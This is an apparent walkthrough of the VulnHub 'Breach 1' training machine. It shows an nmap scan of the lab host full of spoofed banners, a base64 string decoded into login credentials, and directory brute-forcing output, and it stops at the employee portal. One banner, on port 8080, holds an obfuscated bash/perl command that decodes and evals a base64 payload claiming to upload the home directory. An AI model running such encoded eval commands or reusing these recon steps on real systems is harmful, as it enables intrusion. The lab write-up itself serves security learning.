Breach 1
Description ⤵️
This Machine is from VulnHub Platform, and categorized as Easy-Intermediate Level. To set the Host Only Adapter got to VirtualBox > Tools > Network and then follow this image :
 Follow the Path that are marked through numbers
Follow the Path that are marked through numbers
Now click ok and set the Host machine with that network and you are good to go !!
Port Scan Results ⤵️
Too many ports are open on this system so I scanned TOP 100 ports here →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
307
308
309
310
311
312
313
314
315
316
317
318
319
320
321
322
323
324
325
326
327
328
329
330
331
332
333
334
335
336
337
338
339
340
341
342
343
344
345
346
347
348
349
350
351
352
353
354
355
356
357
358
359
360
361
362
363
364
365
366
367
368
369
370
371
372
373
374
375
376
377
378
379
380
381
382
383
384
385
386
387
388
389
390
391
392
393
394
395
396
397
398
399
400
401
┌──(kali㉿kali)-[~/Downloads/Vulnhub/Breach/1]
└─$ sudo nmap -sC -sV --top-ports 100 192.168.110.140
Nmap scan report for 192.168.110.140
Host is up (0.0026s latency).
PORT STATE SERVICE VERSION
7/tcp open echo?
| fingerprint-strings:
| NULL:
|_ 550 12345 0fffffffffffff777778887777777777cffffffffffffffffffff00
9/tcp open discard?
| fingerprint-strings:
| NULL:
|_ 550 12345 0ffffffffff80000088808000000888800000008887ffffffffff00
13/tcp open daytime?
| fingerprint-strings:
| NULL:
|_ 550 12345 0ffffffff000000888000000000800000080000008800007fffff00
21/tcp open ftp?
|_ssl-date: ERROR: Script execution failed (use -d to debug)
|_ftp-syst: ERROR: Script execution failed (use -d to debug)
|_tls-alpn: ERROR: Script execution failed (use -d to debug)
| fingerprint-strings:
| NULL:
|_ 550 12345 0f7000f800770008777000000000000000f80008f7f70088000cf00
|_ftp-anon: ERROR: Script execution failed (use -d to debug)
|_tls-nextprotoneg: ERROR: Script execution failed (use -d to debug)
|_ftp-bounce: ERROR: Script execution failed (use -d to debug)
|_sslv2: ERROR: Script execution failed (use -d to debug)
|_ssl-cert: ERROR: Script execution failed (use -d to debug)
22/tcp open ssh?
| fingerprint-strings:
| NULL:
|_ 550 12345 0f8008c008fff8000000000000780000007f800087708000800ff00
23/tcp open telnet?
| fingerprint-strings:
| NULL:
|_ 550 12345 0f8008707ff07ff8000008088ff800000000f7000000f800808ff00
25/tcp open smtp?
|_smtp-commands: SMTP EHLO nmap.scanme.org: failed to receive data: connection closed
| fingerprint-strings:
| NULL:
|_ 550 12345 0ff0808800cf0000ffff70000f877f70000c70008008ff8088fff00
26/tcp open rsftp?
| fingerprint-strings:
| NULL:
|_ 550 12345 0ff70800008ff800f007fff70880000087f70000007fcf7007fff00
37/tcp open time?
| fingerprint-strings:
| NULL:
|_ 550 12345 0fffffffffffc8088888008cffffff7887f87ffffff800000ffff00
53/tcp open domain?
| fingerprint-strings:
| NULL:
|_ 550 4m2v4 FUZZ_HERE
|_dns-nsid: ERROR: Script execution failed (use -d to debug)
79/tcp open http Mini web server ren_ (ZTE ZXV10 W300 ADSL router http config)
| finger: HTTP/1.0 200 OK\x0D
| Server: Mini web server ren_ ZTE corp 2005.\x0D
|_
|_http-server-header: Mini web server ren_ ZTE corp 2005.
|_http-title: Site doesnt have a title.
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
|_http-server-header: Apache/2.4.7 (Ubuntu)
|_http-title: Welcome to Breach 1.0
81/tcp open telnet APC PDU/UPS devices or Windows CE telnetd
| fingerprint-strings:
| NULL:
| OMAJBeBY Ver. Dn (c) Copyright 47Redline Communications Inc.
|_ Username:0
88/tcp open kerberos-sec?
| fingerprint-strings:
| NULL:
| HTTP/1.0 200 OKu
| Server: ZOT-PS-11/388393917
|_ <head><!-- Simon Hung, Zero One Tech. 98/8 -->
106/tcp open telnet BusyBox telnetd 1.00-pre7 - 1.14.0
| fingerprint-strings:
| NULL:
|_ FVSklogin:
110/tcp open pop3pw Mercury/32 poppass service
111/tcp open telnet
| fingerprint-strings:
| NULL:
| ArrowKey Or AZ:Move Cursor, Enter:Select, ESC:Escape, L:Line Draw, X:Redraw
| [?25l
|_ +Areca Technology Corporation RAID Controller
113/tcp open ident?
| fingerprint-strings:
| NULL:
| HTTP/1.0 499 Access Denied.
| Content-Length: 0r
| Content-Type: text/html
| Connection: close
|_ <HTML><TITLE>Access Denied</TITLE><H2>Navi Error. Access Denied.</H2><BODY><P>Please check the typed URL.</P></BODY></HTML>
119/tcp open nntp?
| fingerprint-strings:
| NULL:
| ={74}
| Transition Networks Telnet Server
| System name: SMKG-PKGEAST-fIQhKkc
| Press CTRL-D to disconnect.
|_ Enter password:
135/tcp open smtp INDY smtpd
|_smtp-commands: SMTP EHLO nmap.scanme.org: failed to receive data: connection closed
139/tcp open http RapidLogic httpd 621 (VG112-D51 VoIP CPE http config)
|_http-title: Site doesnt have a title.
|_http-server-header: RapidLogic/621
143/tcp open http Aladdin/SafeNet HASP license manager wlKTOkJzC
|_http-server-header: HASP LM/wlKTOkJzC
|_http-title: 403 Forbidden
|_imap-capabilities: CAPABILITY
144/tcp open news?
| fingerprint-strings:
| NULL:
| HTTP/1.1 200 OK
| Connection: close
| <HTML>
| <HEAD><TITLE>Siemens Sm@rtClient Desktop [WinVNC]</TITLE></HEAD>
| <BODY>
| <APPLET CODE=VncViewer.class ARCHIVE=VncViewer.jar WIDTH=8HEIGHT=9
| <PARAM NAME="PORT" VALUE="8">
| </APPLET><BR>
| </BODY>
|_ </HTML>
179/tcp open ssh (protocol 331328539)
| fingerprint-strings:
| NULL:
|_ SSH-331328539-ReflectionForSecureIT_LLLCe
199/tcp open http AEG Powersolutions UPS View http viewer
|_http-server-header: qHTTPs
389/tcp open http Sandpiper Footprint http load balancer 30213
|_http-server-header: Footprint 30213/FPMCP
|_http-title: Site doesnt have a title.
427/tcp open telnet LinuxNode telnetd 893354
443/tcp open https?
| fingerprint-strings:
| NULL:
| 000Sonork Server VU)NcnY ready
| 0000000000000000000000000000000000000000000SGI=0000
| 000000000
|_ (?00000000
444/tcp open imap UW imapd
|_imap-capabilities: CAPABILITY
445/tcp open microsoft-ds?
| fingerprint-strings:
| NULL:
| #connected,all connect count: 1{"event":"device_status","data":{"wifi_name":"P
|_ ","wifi_signal":3"battery":6"batterycharging":n"gsm_signal":4"sms_unread":1"sdcard":2"updateinfo":null}}"
465/tcp open http ACOS httpd 685928063 (Foxconn VoIP TRIO 3C http config)
|_http-title: Site doesnt have a title (text/html; charset=BIG5).
|_smtp-commands: SMTP EHLO nmap.scanme.org: failed to receive data: connection closed
|_http-server-header: ACOS HTTPD/685928063
513/tcp open icy SHOUTcast server 05 (Name: x?)
514/tcp open pop3 Classic Hamster pop3d (Permission denied)
515/tcp open http PMSoftware Simple Web Server RjmgUsaRF
|_http-title: Site doesnt have a title.
|_http-server-header: PMSoftware-SWS/RjmgUsaRF
543/tcp open http Linksys WAGln WAP http config
|_http-title: Site doesnt have a title.
|_http-server-header: <empty>
| http-auth:
| HTTP/1.0 401 Unauthorized\x0D
|_ Basic realm=Linksys WAGln
544/tcp open ssh (protocol 06128519)
| fingerprint-strings:
| NULL:
|_ SSH-06128519-ChWiXrad
548/tcp open http Mbedthis-Appweb ho (Juniper router http config; PHP ZTbc; name EfVXptgE)
|_afp-serverinfo: ERROR: Script execution failed (use -d to debug)
|_http-server-header: Mbedthis-Appweb/ho
554/tcp open ftp Blackjumbodog FTPd ...D
|_rtsp-methods: ERROR: Script execution failed (use -d to debug)
587/tcp open submission?
|_smtp-commands: SMTP EHLO nmap.scanme.org: failed to receive data: connection closed
| fingerprint-strings:
| NULL:
| 220-TiMOS-B-fPyFu both/hops ALCATEL SR mkDnjR Copyright (c) 68Alcatel-Lucent.
| 220-All rights reserved. All use subject to applicable license agreements.
| 220-Built on i by builder in /relWPBqOxbR/vq/ZXdJhoqNC/panos/main
| 220-
| 220-This is a Maxcom, system restricted to authorized individuals. This system is subject to monitoring. Unauthorized users, access, and/or modification will be prosecuted.
|_ server ready
631/tcp open http JBidWatcher httpd 135 (Java)
|_http-server-header: JBidWatcher/135 (Java)
|_http-title: Site doesnt have a title.
| http-auth:
| HTTP/1.1 401 Authorization Required
|_ Basic realm=JBidWatcher
646/tcp open telnet
| fingerprint-strings:
| NULL:
| +Welcome to Viking
|_ GlobespanVirata Inc., Software Release x
873/tcp open pop3pw Post.Office pop3pw 1381
990/tcp open http WindWeb 1NwoPtjYv (Home Gateway router http config)
|_ftp-bounce: ERROR: Script execution failed (use -d to debug)
|_http-title: Site doesnt have a title (text/html).
|_http-server-header: WindWeb/1NwoPtjYv
993/tcp open telnet AIX telnetd
|_imap-capabilities: CAPABILITY
995/tcp open http Teros application firewall
|_http-title: Error
1025/tcp open NFS-or-IIS?
| fingerprint-strings:
| NULL:
| HTTP/0.0 400 Bad Request
|_ Server: MPTMhs 7Service Pack 7 UPnP/665290077, TVersity Media Server
1026/tcp open http nginx
|_http-title: Site doesnt have a title (text/html; charset=utf-8).
1027/tcp open http VMware VirtualCenter httpd 15
1028/tcp open http D-Link DGE-530T network adapter http config
|_http-title: Broadband NAT Router Web-Console
1029/tcp open http Tandberg video conferencing http config
1110/tcp open nfsd-status?
| fingerprint-strings:
| NULL:
|_ WWWOFFLE Incorrect Password
1433/tcp open ms-sql-s?
| fingerprint-strings:
| NULL:
| GET %2HTTP%2.0
|_ p/SliMP3 MP3 player/ i|http://wwwyslimdeviceskcom
1720/tcp open telnet
1723/tcp open ipp Dell Laser Printer 1700n ippd
|_http-title: Dell Laser Printer 1700n
1755/tcp open wms?
| fingerprint-strings:
| NULL:
| NOTICE AUTH :*** Looking up your hostname...
| NOTICE AUTH :*** Checking Ident
|_ NOTICE AUTH :*** ?:Couldnt look up|Found your hostname
1900/tcp open jd-gui JD-GUI Java decompiler 0.3.3
2000/tcp open cisco-sccp?
| fingerprint-strings:
| NULL:
| HTTP/1.345 c
|_ Server: Minix httpd c
2001/tcp open rtsp Geovision webcam rtspd
|_rtsp-methods: ERROR: Script execution failed (use -d to debug)
2049/tcp open http-proxy Freenet FProxy (node id qIga)
| http-open-proxy: Potentially OPEN proxy.
|_Methods supported:CONNECTION
2121/tcp open ccproxy-ftp?
| fingerprint-strings:
| NULL:
| HTTP/1.1 200 OK
| pSERVER: EPSON_Linux UPnP/0983495 Epson UPnP SDK/8
| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN "
| "http://www.w3.org/TR/html4/strict.dtd">
| <html>
| <head>
| <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
|_ <meta name="Author" content="SEIKO EPSON">
2717/tcp open pn-requester?
| fingerprint-strings:
| NULL:
| version
|_ bindaPowerDNS Recursor 28896164
3000/tcp open irc-proxy dircproxy
3128/tcp open squid-http?
|_http-open-proxy: Proxy might be redirecting requests
| fingerprint-strings:
| NULL:
| HTTP/1.1 200 OK
| MIME-Version: 1.0
| Server: JC-HTTPD/zq
| Connection: close
| Content-Type: text/html
| Content-Length: 1r
| Accept-Ranges: none
| <html>
| <head>
|_ <title>SX-h/title>
3306/tcp open mysql?
|_sslv2: ERROR: Script execution failed (use -d to debug)
|_ssl-date: ERROR: Script execution failed (use -d to debug)
|_mysql-info: ERROR: Script execution failed (use -d to debug)
|_tls-alpn: ERROR: Script execution failed (use -d to debug)
| fingerprint-strings:
| NULL:
| HTTP/1.1 302 Moved Temporarily
| Connection: Close
| Server: Day-Servlet-Engine/HanQiZ
| Date: e
|_ Location: http://71433:4welcome.html
|_ssl-cert: ERROR: Script execution failed (use -d to debug)
|_tls-nextprotoneg: ERROR: Script execution failed (use -d to debug)
3389/tcp open ms-wbt-server?
| fingerprint-strings:
| NULL:
| HTTP/1.0 200 OK
| Content-length: 6r
| Content-type: text/html
| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
| <HTML>
| <HEAD>
| <TITLE>ADSL ROUTER Control Panel</TITLE>
|_ </HEAD>
3986/tcp open telnet Nortel-LG VoIP IAD telnetd
4899/tcp open ftp
| fingerprint-strings:
| NULL:
|_ 220 lm GridFTP Server I (gcck 92849) [Globus Toolkit XTdMBzSKV] ready.
5000/tcp open http-proxy NetApp NetCache http proxy ma
|_http-title: Site doesnt have a title (text/html).
5009/tcp open telnet BusyBox telnetd 1.00-pre7 - 1.14.0
| fingerprint-strings:
| NULL:
| dm500 Jade 1(based on hEo_QII)
| welcome on your dreambox! - Kernel O_hWr (2555).
|_ dm500 login:
5051/tcp open ida-agent?
5060/tcp open http CrushFTP DAV httpd (User a)
|_http-title: Site doesnt have a title.
5101/tcp open http SilverStream Application Server httpd 55
|_http-title: Site doesnt have a title.
|_http-server-header: SilverStream Server/55
5190/tcp open aol?
| fingerprint-strings:
| NULL:
| r00000
|_ ERR(NOT SUPPORTED)
5357/tcp open http Boa httpd (BillionGuard router)
|_http-server-header: Embedded HTTP Server.
|_http-title: 400 Bad Request
5432/tcp open http Icecast streaming media server (SeKIFtCJ [Station])
5631/tcp open ftp Hay Systems HSL 2.75G Femtocell ftpd
5666/tcp open ftp Minolta PagePro 20 printer ftpd E
5800/tcp open ssh (protocol 45365220)
| fingerprint-strings:
| NULL:
|_ SSH-45365220-510 F-Secure SSH Windows NT Server
5900/tcp open http Z-World Rabbit microcontroller httpd (Redline AN-50 wireless bridge http config)
| http-auth:
| HTTP/1.0 401 Unauthorized\x0D
|_ Basic realm=
|_http-title: Site doesnt have a title.
6000/tcp open http Hitachi Web Server httpd
6001/tcp open pop3-proxy InterScan VirusWall pop3 proxy
6646/tcp open imap
|_imap-capabilities: CAPABILITY
| fingerprint-strings:
| NULL:
|_ * OK Domino IMAP4 Server Release 0ryyMXNbKi +ready +h
7070/tcp open http HP/Compaq Integrated Lights-Out http config
8000/tcp open smtp
|_smtp-commands: SMTP EHLO nmap.scanme.org: failed to receive data: connection closed
| fingerprint-strings:
| NULL:
|_ 220 o ESMTP MDaemon 587569621?: UNREGISTERED?; c
8008/tcp open http Belkin N1 F5D8231-4 WAP http config
|_http-server-header: httpd
8009/tcp open telnet Qualisys Oqus 300 camera telnetd
|_ajp-methods: Failed to get a valid response for the OPTION request
8080/tcp open http-proxy?
| fingerprint-strings:
| NULL:
|_ /bin/bash -c {perl,-e,$0,useSPACEMIME::Base64,cHJpbnQgIlBXTkVEXG4iIHggNSA7ICRfPWBwd2RgOyBwcmludCAiXG51cGxvYWRpbmcgeW91ciBob21lIGRpcmVjdG9yeTogIiwkXywiLi4uIFxuXG4iOw==} $_=$ARGV[0];~s/SPACE/ /ig;eval;$_=$ARGV[1];eval(decode_base64($_));
8081/tcp open blackice-icecap?
| fingerprint-strings:
| NULL:
|_ OK0100 eXtremail V692 release 7REMote management ...
8443/tcp open ssl/https-alt?
|_ssl-date: 2023-10-05T15:25:40+00:00; +5h31m08s from scanner time.
| ssl-cert: Subject: commonName=Unknown/organizationName=Unknown/stateOrProvinceName=Unknown/countryName=Unknown
| Not valid before: 2016-05-20T17:51:07
|_Not valid after: 2016-08-18T17:51:07
8888/tcp open ssh ProFTPD mod_sftp Jwd-l (protocol 2.0)
9100/tcp open jetdirect?
9999/tcp open http awarrenhttp httpd et (Cyberoam CR200 SSL VPN)
|_http-server-header: awarrenhttp/et
|_http-title: Site doesnt have a title.
10000/tcp open http KGet download manager http interface
|_http-title: Site doesnt have a title.
|_http-server-header: KGet
| http-auth:
| HTTP/1.1 401 Authorization Required\x0D
|_ Basic realm=KGet Webinterface Authorization
32768/tcp open ftp Intermec PM4i printer ftpd 030864
49152/tcp open imap UW imapd 17B
|_imap-capabilities: CAPABILITY
49153/tcp open smtp
|_smtp-commands: SMTP EHLO nmap.scanme.org: failed to receive data: connection closed
| fingerprint-strings:
| NULL:
|_ 220 tijm ESMTP e-CSqL
49154/tcp open telnet Huawei STC router telnetd
49155/tcp open http AkamaiGHost (Akamais HTTP Acceleration/Mirror service)
49156/tcp open http Microsoft IIS httpd 3.X
|_http-title: Site doesnt have a title (text/html).
49157/tcp open unknown
| fingerprint-strings:
| NULL:
| HTTP/1.0 200 OK
| Date: 3}x</head>
| <body>
| <p>You will automatically be redirected to a secure connection in 2 seconds.</p>
| </body>
|_ </html>
9 services unrecognized despite returning data.
Web Enumeration ⤵️

I checked the port 80 and I got this simple page but it source code contains something →
Source code →

I decoded it with base64 from Cyberchef Tool through online and I got some credentials →
1
pgibbons:damnitfeel$goodtobeagang$ta
Now with directory or files bruteforcing I also got some data rather I say urls like this →
1
2
3
4
5
6
7
8
9
┌──(kali㉿kali)-[~/Downloads/Vulnhub/Breach/1]
└─$ cat Ferox_80
301 GET 9l 28w 318c http://192.168.110.140/images => http://192.168.110.140/images/
200 GET 27l 66w 769c http://192.168.110.140/initech.html
MSG 0.000 feroxbuster::heuristics detected directory listing: http://192.168.110.140/images (Apache)

200 GET 147l 684w 60014c http://192.168.110.140/images/milton_beach.jpg
200 GET 26l 147w 1098c http://192.168.110.140/
200 GET 459l 2616w 226735c http://192.168.110.140/images/initech.jpg
200 GET 1325l 7636w 583611c http://192.168.110.140/images/bill.png
I checked the URL http://192.168.110.140/initech.html and I also get redirected to another CMS site through clicking on Employee Portal tab →
